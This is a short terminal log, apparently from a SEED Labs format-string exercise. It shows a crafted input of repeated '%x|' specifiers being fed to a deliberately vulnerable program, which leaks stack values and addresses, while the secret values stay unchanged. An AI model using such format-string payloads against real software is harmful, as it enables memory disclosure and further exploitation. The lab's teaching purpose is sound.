 seed@ubuntu:~/Asg/Lab2$ ./mystr
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
The string length is 54
seed@ubuntu:~/Asg/Lab2$ ./prog < mystring
The variable user_input's address is 0xbfae0d88 (on stack)
The variable secret's address is 0xbfae0d84 (on stack)
The variable secret's value is 0x 804b018 (on heap)
secret[0]'s address is 0x 804b018 (on heap)
secret[1]'s address is 0x 804b01c (on heap)
secret[1]'s address is 134524956 (on heap)
Please enter a string
�bfae0d88|bfae0e04|3b5a74|0|b7706b48|1|bfae0ea4|1|804b018|804b01c|257c7825|78257c78|7
78257c|257c7825|78257c78|7c78257c|257c7825
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55